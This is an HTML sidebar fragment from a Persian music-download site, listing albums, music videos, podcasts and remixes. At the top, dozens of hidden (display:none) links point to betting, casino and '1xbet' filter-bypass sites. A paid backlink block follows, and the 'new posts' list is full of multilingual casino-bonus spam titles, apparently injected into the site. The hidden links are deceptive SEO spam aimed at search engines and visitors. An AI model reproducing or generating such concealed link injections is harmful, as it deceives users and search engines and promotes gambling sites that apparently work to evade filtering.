<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,472 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,055 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,760 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,535 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,037 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,403 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,241 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,198 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,891 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
